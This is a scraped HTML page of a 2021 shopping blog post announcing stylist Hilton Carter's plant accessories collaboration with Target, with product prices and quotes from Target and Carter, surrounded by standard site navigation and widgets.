id="menu-item-4997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4997"><a href="http://therecessionista.com/press/">Press</a><ul class="sub-menu"><li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="http://therecessionista.com/press/endorsements/">Endorsements</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4998"><a href="http://therecessionista.com/sample-sales-events/">Sales &#038; Events</a></li><li id="menu-item-4996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4996"><a href="http://therecessionista.com/mobile-shopping/">Mobile Shopping Apps</a><ul class="sub-menu"><li id="menu-item-5065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065"><a href="http://therecessionista.com/mobile-shopping/black-friday-2012-deals/">Tech Gifts &#038; Accessories</a></li></ul></li><li id="menu-item-4995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4995"><a href="http://therecessionista.com/disclosure-privacy-policies/">Privacy Policies</a><ul class="sub-menu"><li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="http://therecessionista.com/disclosure-privacy-policies/">Disclosure</a></li></ul></li><li id="menu-item-4999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4999"><a href="http://therecessionista.com/the-recessionistas-giveaways/">Giveaways</a><ul class="sub-menu"><li id="menu-item-6210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6210"><a href="http://therecessionista.com/the-recessionistas-giveaways/special-offer-time-limited-offers/">Special Offer</a></li></ul></li><li id="menu-item-9532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9532"><a href="#">Categories</a><ul class="sub-menu"><li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9533"><a href="http://therecessionista.com/fashion/">Fashion</a><ul class="sub-menu"><li id="menu-item-9552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9552"><a href="http://therecessionista.com/fashion/london-fashion-week/">London Fashion Week</a></li><li id="menu-item-9534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9534"><a href="http://therecessionista.com/fashion/new-york-fashion-week/">New York Fashion Week</a></li><li id="menu-item-9536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9536"><a href="http://therecessionista.com/fashion/accessories/">Accessories</a></li></ul></li><li id="menu-item-9537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9537"><a href="http://therecessionista.com/sale/">Sale</a><ul class="sub-menu"><li id="menu-item-9676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9676"><a href="http://therecessionista.com/sale/nordstrom_sale/">Nordstrom Sale</a></li><li id="menu-item-9538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9538"><a href="http://therecessionista.com/sale/black-friday/">Black Friday</a></li></ul></li><li id="menu-item-9539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9539"><a href="http://therecessionista.com/giveaway/">Giveaway</a></li><li id="menu-item-9540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9540"><a href="http://therecessionista.com/beauty/">Beauty</a></li><li id="menu-item-9541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9541"><a href="http://therecessionista.com/beauty/beauty-products/">Beauty products</a></li><li id="menu-item-9542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9542"><a href="http://therecessionista.com/shopping-technology/">Shopping Technology</a></li><li id="menu-item-9553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9553"><a href="http://therecessionista.com/fashion/accessories/shoes/">Shoes</a></li></ul></li></ul></div></nav></div><!--fly-menu-wrap--></div><!--fly-wrap-in--></div><!--fly-wrap-out--></div><!--fly-wrap--><div id="nav-top-wrap" class="left relative"><div id="nav-top-mid" class="relative"><div id="nav-top-cont" class="left relative"><div id="leaderboard-wrapper" class="logo-header"><div id="logo-large" itemscope itemtype="http://schema.org/Organization"> <a itemprop="url" href="http://therecessionista.com"><img itemprop="logo" src="http://therecessionista.com/wp-content/uploads/2016/06/recessionista-logo.png" alt="The Recessionista®" /></a></div><!--logo-large--></div><!--leaderboard-wrapper--></div><!--nav-top-cont--></div><!--nav-top-mid--></div><!--nav-top-wrap--><div id="nav-wrapper"><div class="nav-wrap-out"><div class="nav-wrap-in"><div id="nav-inner"><div class="fly-but-wrap left relative"> <span></span> <span></span> <span></span> <span></span></div><!--fly-but-wrap--><div class="logo-small-fade" itemscope itemtype="http://schema.org/Organization"> <a itemprop="url" href="http://therecessionista.com"><img itemprop="logo" src="http://therecessionista.com/wp-content/uploads/2016/06/recessionista-logo.png" alt="The Recessionista®" /></a></div><!--logo-small-fade--><div id="main-nav"><div class="menu-navigation-container"><ul id="menu-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4993"><a href="http://therecessionista.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4994"><a href="http://therecessionista.com/about-recessionista/">About</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5516"><a href="http://therecessionista.com/about-recessionista/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5588"><a href="http://therecessionista.com/about-recessionista/copyright-information/">Copyright Information</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4997"><a href="http://therecessionista.com/press/">Press</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="http://therecessionista.com/press/endorsements/">Endorsements</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4998"><a href="http://therecessionista.com/sample-sales-events/">Sales &#038; Events</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4996"><a href="http://therecessionista.com/mobile-shopping/">Mobile Shopping Apps</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065"><a href="http://therecessionista.com/mobile-shopping/black-friday-2012-deals/">Tech Gifts &#038; Accessories</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4995"><a href="http://therecessionista.com/disclosure-privacy-policies/">Privacy Policies</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="http://therecessionista.com/disclosure-privacy-policies/">Disclosure</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4999"><a href="http://therecessionista.com/the-recessionistas-giveaways/">Giveaways</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6210"><a href="http://therecessionista.com/the-recessionistas-giveaways/special-offer-time-limited-offers/">Special Offer</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9532"><a href="#">Categories</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9533"><a href="http://therecessionista.com/fashion/">Fashion</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9552"><a href="http://therecessionista.com/fashion/london-fashion-week/">London Fashion Week</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9534"><a href="http://therecessionista.com/fashion/new-york-fashion-week/">New York Fashion Week</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9536"><a href="http://therecessionista.com/fashion/accessories/">Accessories</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9537"><a href="http://therecessionista.com/sale/">Sale</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9676"><a href="http://therecessionista.com/sale/nordstrom_sale/">Nordstrom Sale</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9538"><a href="http://therecessionista.com/sale/black-friday/">Black Friday</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9539"><a href="http://therecessionista.com/giveaway/">Giveaway</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9540"><a href="http://therecessionista.com/beauty/">Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9541"><a href="http://therecessionista.com/beauty/beauty-products/">Beauty products</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9542"><a href="http://therecessionista.com/shopping-technology/">Shopping Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9553"><a href="http://therecessionista.com/fashion/accessories/shoes/">Shoes</a></li></ul></li></ul></div></div><!--main-nav--><div id="search-button"> <img src="http://therecessionista.com/wp-content/themes/braxton/images/search-icon.png" /></div><!--search-button--><div id="search-bar"><form method="get" id="searchform" action="http://therecessionista.com/"> <input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' /> <input type="hidden" id="searchsubmit" value="Search" /></form></div><!--search-bar--></div><!--nav-inner--></div><!--nav-wrap-in--></div><!--nav-wrap-out--></div><!--nav-wrapper--><div id="body-wrapper"><div id="main-wrapper"><div id="content-wrapper"><div id="content-main"><div id="featured-image" itemscope itemtype="http://schema.org/Article"> <img itemprop="image" src="http://therecessionista.com/wp-content/uploads/2021/05/Hilton-Carter-for-Target-Collection.png" /></div><!--featured-image--><div id="home-main"><div id="post-area" itemscope itemtype="http://schema.org/Article" class="post-11679 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion tag-fashion-2 tag-hilton-carter tag-hilton-carter-for-target tag-hilton-carter-x-target tag-home-decorating tag-interior-design tag-plant-accessories"><h3 class="story-cat">Fashion</h3><h1 class="story-title" itemprop="name">Stylist Hilton Carter Collaborates with Target for Plant Accessories</h1><div id="post-info"> By&nbsp;<span class="author" itemprop="author"><a href="http://therecessionista.com/author/mhall/" title="Posts by Mary Hall" rel="author">Mary Hall</a></span>&nbsp;|&nbsp;<time class="post-date" itemprop="datePublished" datetime="2021-05-02" pubdate>May 2, 2021</time></div><!--post-info--><div class="social-sharing-top"><div class="share-count"></div><!--share-count--> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://therecessionista.com/stylist-hilton-carter-collaborates-with-target-for-plant-accessories/&t=Stylist Hilton Carter Collaborates with Target for Plant Accessories', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"></span><p>Share</p></div></a> <a href="#" onclick="window.open('http://twitter.com/share?text=Stylist Hilton Carter Collaborates with Target for Plant Accessories -&url=http://therecessionista.com/stylist-hilton-carter-collaborates-with-target-for-plant-accessories/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"></span><p>Tweet</p></div></a> <a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://therecessionista.com/stylist-hilton-carter-collaborates-with-target-for-plant-accessories/&media=http://therecessionista.com/wp-content/uploads/2021/05/Hilton-Carter-for-Target-Collection.png&description=Stylist Hilton Carter Collaborates with Target for Plant Accessories', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"></span><p>Share</p></div></a> <a href="#" onclick="window.open('https://plusone.google.com/_/+1/confirm?hl=en-US&url=http://therecessionista.com/stylist-hilton-carter-collaborates-with-target-for-plant-accessories/', 'googleShare', 'width=626,height=436'); return false;" title="Share on Google+" target="_blank"><div class="google-share"><span class="google-but1"></span><p>Share</p></div></a> <a href="http://therecessionista.com/stylist-hilton-carter-collaborates-with-target-for-plant-accessories/#respond"><div class="social-comments"><p>0 comments</p></div></a></div><!--social-sharing-top--><div id="content-area"><p>Target has announced a &#8220;limited-time-only collaboration&#8221; with plant enthusiast and interior stylist <a href="https://bit.ly/3ebVzzp" target="_blank" rel="noopener noreferrer">Hilton Carter launching May 14th</a>. As people spend more time than ever at home during the global COVID-19 pandemic, the market for home decoration and gardening has significantly grown.  According to Target, the collection will feature styles of &#8220;live and faux plants&#8221; and accessories. The collection will offer over 65 products ranging in price from $5-$130. Look for Hilton Carter for Target starting May 14 on <a href="https://bit.ly/3nIg2yQ" target="_blank" rel="noopener noreferrer">Target.com</a> and in select Target stores.</p><div id="attachment_11681" style="width: 435px" class="wp-caption aligncenter"><a href="https://bit.ly/2QFlPcJ"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-11681" class=" wp-image-11681" src="http://therecessionista.com/wp-content/uploads/2021/05/Hilton-Carter-for-Target-Watering-Can.png" alt="Hilton Carter for Target Watering Can" width="425" height="503" srcset="http://therecessionista.com/wp-content/uploads/2021/05/Hilton-Carter-for-Target-Watering-Can.png 541w, http://therecessionista.com/wp-content/uploads/2021/05/Hilton-Carter-for-Target-Watering-Can-254x300.png 254w" sizes="(max-width: 425px) 100vw, 425px" /></a><p id="caption-attachment-11681" class="wp-caption-text"><strong>Hilton Carter for Target<a href="https://bit.ly/3taB3Dt" target="_blank" rel="noopener noreferrer"> Watering Can</a> priced at $25.00 US.</strong></p></div><blockquote><p>“As people have spent more time at home over the past year, our guests are increasingly looking for ways to add more comfort and personality to their surroundings. Searches for plants on Target.com have increased by more than 300% over the last year – a clear indicator that guests want to bring some of the outdoors inside to brighten up their space,” says Jill Sando, executive vice president and chief merchandising officer, Target. “We wanted to identify a partner who could bring something special to Target and deliver a collection that allows guests to easily and affordably refresh any room in their home.&#8221;</p></blockquote><h3>Hilton Carter: An Instagram Rockstar</h3><p>It&#8217;s safe to say Hilton Carter is not a mass-market personality or brand.</p><p>Hilton Carter is a plant enthusiast and interior stylist who is celebrated for his love and advocacy of plants and greenery. Carter started his career by sharing plant care and styling content on his Instagram, and since he joined the platform in 2011, has amassed a loyal following of nearly half a million people.</p><div id="attachment_11682" style="width: 650px" class="wp-caption aligncenter"><a href="https://bit.ly/2RmQfA8"><img decoding="async" aria-describedby="caption-attachment-11682" class="wp-image-11682 size-full" src="http://therecessionista.com/wp-content/uploads/2021/05/7ft-Faux-Natal-Mahogany-Tree-in-Pot-Hilton-Carter.png" alt="7ft Faux Natal Mahogany Tree in Pot Target" width="640" height="604" /></a><p id="caption-attachment-11682" class="wp-caption-text"><strong>The most expensive piece in the <a href="https://bit.ly/3nIg2yQ" target="_blank" rel="noopener noreferrer">Hilton Carter for Target collection</a> is the 7ft Faux Natal Mahogany Tree in Pot priced at $130 USD.</strong></p></div><p>Today, he has more than 200 plants in his home and has authored books on the topic of plants: Wild at Home (2019), Wild Interiors (2020) and Wild Creations (2021).</p><blockquote><p>This collection of greenery and accessories was designed with the intention to inspire all – from the novice plant parent to the green thumb expert – and help everyone introduce a little more greenery into their space,” says Hilton Carter. “My interest in plants started out as purely practical and a desire to create a space for myself that I would enjoy. I am thrilled to have the opportunity to inspire Target guests to bring the outdoors in and create a space that allows them to flourish.</p></blockquote><p>Look for <a href="https://bit.ly/3ebVzzp" target="_blank" rel="noopener noreferrer">Hilton Carter x Target</a> in a few weeks at your local Target store and <a href="https://bit.ly/3ebVzzp">online at Target.com</a>. The terrariums and watering cans look very stylish as well as cheep &amp; cheerful! Just have a look at their quality if you shop in story, as you can find plant accessories at Home Depot and Loews too.</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://therecessionista.com/stylist-hilton-carter-collaborates-with-target-for-plant-accessories/" data-a2a-title="Stylist Hilton Carter Collaborates with Target for Plant Accessories"><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/share_save_256_24.png" alt="Share"></a></div></div><div class="post-tags"> <span class="post-tags-header">Related Items</span><a href="http://therecessionista.com/tag/fashion-2/" rel="tag">fashion</a><a href="http://therecessionista.com/tag/hilton-carter/" rel="tag">Hilton Carter</a><a href="http://therecessionista.com/tag/hilton-carter-for-target/" rel="tag">Hilton Carter for Target</a><a href="http://therecessionista.com/tag/hilton-carter-x-target/" rel="tag">Hilton Carter x Target</a><a href="http://therecessionista.com/tag/home-decorating/" rel="tag">home decorating</a><a href="http://therecessionista.com/tag/interior-design/" rel="tag">interior design</a><a href="http://therecessionista.com/tag/plant-accessories/" rel="tag">plant accessories</a></div><!--post-tags--></div><!--content-area--></div><!--post-area--><div id="author-wrapper"><div id="author-info"> <img alt='' src='http://0.gravatar.com/avatar/9d2f4da52b7db470e3fe864b6590e287?s=100&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/9d2f4da52b7db470e3fe864b6590e287?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/><div id="author-text"> <span class="author-name"><a href="http://therecessionista.com/author/mhall/" title="Posts by Mary Hall" rel="author">Mary Hall</a></span><p>Since 2008, Mary Hall has been the author of The Recessionista Blog, which is read by thousands of regular readers in over 160 countries. An internationally recognized expert on the art of the living the good life for less, she has been a commentator on local, national, and international radio and TV shows. Her advice has been featured in over 2,000 media outlets, including The New York Times, Reuters, Life &amp; Style magazine, ABC News, NBC News and now The Huffington Post, among many others.</p><ul><li class="fb-item"> <a href="http://www.facebook.com/pages/The-Recessionista/45497273392" alt="Facebook" class="fb-but" target="_blank"></a></li><li class="twitter-item"> <a href="http://www.twitter.com/Recessionista" alt="Twitter" class="twitter-but" target="_blank"></a></li><li class="pinterest-item"> <a href="http://www.pinterest.com/https://www.pinterest.com/threcessionista/" alt="Pinterest" class="pinterest-but" target="_blank"></a></li><li class="google-item"> <a href="https://plus.google.com/u/0/103002137592331256531/posts" alt="Google Plus" class="google-but" target="_blank"></a></li><li class="instagram-item"> <a href="http://www.instagram.com/Recessionista" alt="Instagram" class="instagram-but" target="_blank"></a></li><li class="linkedin-item"> <a href="http://www.linkedin.com/company/www.linkedin.com/in/marychall" alt="Linkedin" class="linkedin-but" target="_blank"></a></li></ul></div><!--author-text--></div><!--author-info--></div><!--author-wrapper--><div class="prev-next-wrapper"><div class="prev-post"> &larr; Previous Story <a href="http://therecessionista.com/paul-joe-fashion-collection-selling-out-at-uniqlo/" rel="prev">Paul &#038; Joe Fashion Collection Selling Out at UNIQLO</a></div><!--prev-post--><div class="next-post"> Next Story &rarr; <a href="http://therecessionista.com/designer-dresses-at-target-rixo-christopher-john-rogers-alexis/" rel="next">Designer Dresses at Target:  RIXO, Christopher John Rogers &#038; Alexis</a></div><!--next-post--></div><!--prev-next-wrapper--><div id="related-posts"><h4 class="post-header"><span class="post-header">You may also like...</span></h4><ul><li><div class="related-image"> <a href="http://therecessionista.com/net-a-porter-black-friday-cyber-week-sale/" rel="bookmark" title="Net-a-Porter Black Friday Cyber Week Sale"><img width="400" height="242" src="http://therecessionista.com/wp-content/uploads/2016/07/Netaporter-SUMMER-clearance_Final-FILEminimizer-400x242.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Netaporter-SUMMER-clearance_Final" decoding="async" loading="lazy" srcset="http://therecessionista.com/wp-content/uploads/2016/07/Netaporter-SUMMER-clearance_Final-FILEminimizer-400x242.jpg 400w, http://therecessionista.com/wp-content/uploads/2016/07/Netaporter-SUMMER-clearance_Final-FILEminimizer-270x164.jpg 270w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><!--related-image--><div class="related-text"> <a href="http://therecessionista.com/net-a-porter-black-friday-cyber-week-sale/" class="main-headline">Net-a-Porter Black Friday Cyber Week Sale</a></div><!--related-text--></li><li><div class="related-image"> <a href="http://therecessionista.com/travel-deal-marriott-hotels-cyber-week-sale/" rel="bookmark" title="Travel Deal: Marriott Hotels Cyber Week Sale"><img width="400" height="242" src="http://therecessionista.com/wp-content/uploads/2025/11/Marriott-Hotel-Cyber-Week-Sale-e1764081262817-400x242.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Marriott _Hotel_Cyber _Week_Sale" decoding="async" loading="lazy" srcset="http://therecessionista.com/wp-content/uploads/2025/11/Marriott-Hotel-Cyber-Week-Sale-e1764081262817-400x242.png 400w, http://therecessionista.com/wp-content/uploads/2025/11/Marriott-Hotel-Cyber-Week-Sale-e1764081262817-270x164.png 270w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><!--related-image--><div class="related-text"> <a href="http://therecessionista.com/travel-deal-marriott-hotels-cyber-week-sale/" class="main-headline">Travel Deal: Marriott Hotels Cyber Week Sale</a></div><!--related-text--></li><li><div class="related-image"> <a href="http://therecessionista.com/black-friday-sale-at-anthropologie/" rel="bookmark" title="Black Friday and Cyber Monday Sales at Anthropologie"><img width="400" height="242" src="http://therecessionista.com/wp-content/uploads/2025/11/Anthropologie-Anthroperks-Black-Friday-400x242.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Anthropologie Anthroperks Black Friday" decoding="async" loading="lazy" srcset="http://therecessionista.com/wp-content/uploads/2025/11/Anthropologie-Anthroperks-Black-Friday-400x242.png 400w, http://therecessionista.com/wp-content/uploads/2025/11/Anthropologie-Anthroperks-Black-Friday-270x164.png 270w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><!--related-image--><div class="related-text"> <a href="http://therecessionista.com/black-friday-sale-at-anthropologie/" class="main-headline">Black Friday and Cyber Monday Sales at Anthropologie</a></div><!--related-text--></li></ul></div><div id="comments"></div><!--comments--></div><!--home-main--></div><!--content-main--><div id="sidebar-wrapper"><div id="mvp_social_widget-2" class="sidebar-widget mvp_social_widget"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Follow The Recessionista</h3></span><div id="content-social"><ul><li class="fb-item"> <a href="https://www.facebook.com/pages/The-Recessionista/45497273392?fref=ts" alt="Facebook" class="fb-but" target="_blank"></a></li><li class="twitter-item"> <a href="https://twitter.com/recessionista" alt="Twitter" class="twitter-but" target="_blank"></a></li><li class="pinterest-item"> <a href="https://www.pinterest.com/threcessionista/" alt="Pinterest" class="pinterest-but" target="_blank"></a></li><li class="instagram-item"> <a href="https://www.instagram.com/recessionista/" alt="Instagram" class="instagram-but" target="_blank"></a></li><li class="youtube-item"> <a href="https://www.youtube.com/user/TheRecessionista" alt="YouTube" class="youtube-but" target="_blank"></a></li><li><a href="http://feeds.feedburner.com/blogspot/Fnwk" alt="RSS Feed" class="rss-but"></a></li></ul></div><!--content-social--></div><div id="search-5" class="sidebar-widget widget_search"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Search The Recessionista</h3></span><form method="get" id="searchform" action="http://therecessionista.com/"> <input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' /> <input type="hidden" id="searchsubmit" value="Search" /></form></div><div id="ns_widget_mailchimp-4" class="sidebar-widget widget_ns_mailchimp"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Sign up for our mailing list. Get the deals &amp; news!</h3></span><form action="/stylist-hilton-carter-collaborates-with-target-for-plant-accessories/" id="ns_widget_mailchimp_form-4" method="post"> <input type="hidden" name="ns_mc_number" value="4" /> <label for="ns_widget_mailchimp-email-4">Email Address :</label> <input id="ns_widget_mailchimp-email-4" type="text" name="ns_widget_mailchimp_email" /> <input class="button" type="submit" name="Join now!" value="Join now!" /></form> <script>jQuery('#ns_widget_mailchimp_form-4').ns_mc_widget({"url" : "/index.php", "cookie_id" : "ns_widget_mailchimp-4", "cookie_value" : "3ab16fab109acd03d2b78c13207ad452", "loader_graphic" : "http://therecessionista.com/wp-content/plugins/mailchimp-widget/images/ajax-loader.gif"});</script> </div><div id="custom_html-18" class="widget_text sidebar-widget widget_custom_html"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Shopbop Sale</h3></span><div class="textwidget custom-html-widget"><a target='new' href="http://fave.co/2zJJ60X" rel="noopener"><img border="0"   alt="Shopbop Labor Day Sale" src="http://therecessionista.com/wp-content/uploads/2017/09/shopbop_Labor-Day-Sale.png"></a></div></div><div id="custom_html-22" class="widget_text sidebar-widget widget_custom_html"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Nordstrom Sale</h3></span><div class="textwidget custom-html-widget"><a href="https://bit.ly/3IJSF3Q"><img class="wp-image-11927" src="http://therecessionista.com/wp-content/uploads/2023/05/Nordstrom-half-yearly-sale.png" alt="Nordstrom_ half _yearly_sale" width="357" height="630" /></a></div></div><div id="block-46" class="sidebar-widget widget_block"><h2 class="wp-block-heading">Net-a-Porter 50% off sale</h2></div><div id="block-47" class="sidebar-widget widget_block widget_media_image"><figure class="wp-block-image"><a href="https://bit.ly/2TpyIZh" target="new"><img decoding="async" src="http://therecessionista.com/wp-content/uploads/2012/11/NetaPorter-Sale-ad.jpg" alt="Net-a-Porter 50% off sale."/></a></figure></div><div id="block-72" class="sidebar-widget widget_block"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">The Recessionista Talks to Life & Style</h3></span></div><div id="block-49" class="sidebar-widget widget_block widget_media_image"><figure class="wp-block-image"><a href="http://www.lifeandstylemag.com/" rel="nofollow"><img decoding="async" src="http://therecessionista.com/wp-content/uploads/2012/11/4blog-LS-LOOK1.jpg" alt="life and style"/></a></figure></div><div id="block-50" class="sidebar-widget widget_block widget_text"><p> Style Section, Designer or Deal</p></div><div id="block-73" class="sidebar-widget widget_block"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">The Recessionista Talks to Life & Style</h3></span></div><div id="block-52" class="sidebar-widget widget_block widget_media_image"><figure class="wp-block-image"><a href="http://www.lifeandstylemag.com/style" rel="nofollow"><img decoding="async" src="http://therecessionista.com/wp-content/uploads/2012/11/lifestyleclose2.jpg" alt="life and style magazine"/></a></figure></div><div id="block-53" class="sidebar-widget widget_block widget_text"><p> Keys to Year-Round Dressing</p></div><div id="custom_html-16" class="widget_text sidebar-widget widget_custom_html"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Shop the Post</h3></span><div class="textwidget custom-html-widget"><div id="ltkwidget-version-two968150335" data-appid="968150335" class="ltkwidget-version-two"> <script>var rsLTKLoadApp="0",rsLTKPassedAppID="968150335";</script> <script type="text/javascript" src="//widgets-static.rewardstyle.com/widgets2_0/client/pub/ltkwidget/ltkwidget.js"></script> <div widget-dashboard-settings="" data-appid="968150335" data-userid="47609" data-rows="2" data-cols="2" data-showframe="false" data-padding="4" data-displayname="" data-profileid="4bd7c758-ff30-11e5-96ef-22000b0f8f3a"><div class="rs-ltkwidget-container"><div ui-view=""></div></div></div></div></div></div><div id="block-54" class="sidebar-widget widget_block"><h2 class="wp-block-heading">Follow <a href="https://twitter.com/Recessionista" target="_blank" rel="noreferrer noopener">@Recessionista on Twitter</a></h2></div><div id="block-71" class="sidebar-widget widget_block"><figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper"> <a class="twitter-timeline" data-width="620" data-height="930" data-dnt="true" href="https://twitter.com/Recessionista?ref_src=twsrc%5Etfw">Tweets by Recessionista</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> </div></figure></div><div id="text-92" class="sidebar-widget widget_text"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Instagram @Recessionista</h3></span><div class="textwidget"><a href="http://www.instagram.com/recessionista" target="_blank" rel="nofollow noopener"> <img src="http://therecessionista.com/wp-content/uploads/2013/04/REcessionista-InstagramSidebar.jpg"="border:2px solid black;max-width:100%;" alt="Follow Me on Instagram @Recessionista" /> </a></div></div><div id="block-67" class="sidebar-widget widget_block"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Read All About It! The Recessionista in the News</h3></span></div><div id="block-58" class="sidebar-widget widget_block widget_media_image"><figure class="wp-block-image"><a href="http://therecessionista.com/press"><img decoding="async" src="http://therecessionista.com/wp-content/uploads/2012/11/press-logos-for-recessionista1.png" alt="press releases"/></a></figure></div><div id="block-59" class="sidebar-widget widget_block widget_text"><p> The Recessionista in the News</p></div><div id="block-77" class="sidebar-widget widget_block"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Featured on The Huffington Post</h3></span></div><div id="block-76" class="sidebar-widget widget_block widget_media_image"><figure class="wp-block-image size-full"><a href="https://www.huffingtonpost.com/author/therecessionista-583" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="325" height="114" src="https://therecessionista.com/wp-content/uploads/2015/08/huffington-post-logo-2.jpg" alt="huffington-post-logo 2" class="wp-image-8724" style="object-fit:cover" srcset="http://therecessionista.com/wp-content/uploads/2015/08/huffington-post-logo-2.jpg 325w, http://therecessionista.com/wp-content/uploads/2015/08/huffington-post-logo-2-300x105.jpg 300w" sizes="(max-width: 325px) 100vw, 325px" /></a></figure></div><div id="block-74" class="sidebar-widget widget_block"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Follow my blog with Bloglovin</h3></span></div><div id="block-61" class="sidebar-widget widget_block widget_media_image"><figure class="wp-block-image"><a href="http://www.bloglovin.com/en/blog/3735408"><img decoding="async" src="http://www.bloglovin.com/widget/bilder/en/widget.gif?id=3735408" alt="Follow on Bloglovin"/></a></figure></div><div id="block-68" class="sidebar-widget widget_block"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">The Recessionista's Top Picks</h3></span></div><div id="block-63" class="sidebar-widget widget_block"><ul><li><a href="http://fab.com/6f00ph" rel="nofollow">Fab Vintage Finds</a></li><li><a href="http://www.renttherunway.com/referral/therecessionista" rel="nofollow">Rent the Runway</a></li><li><a href="http://www.groupon.com/r/uu33380199" rel="nofollow">Groupon Invite</a></li><li><a href="http://www.jetsetter.com/invite/marychall" 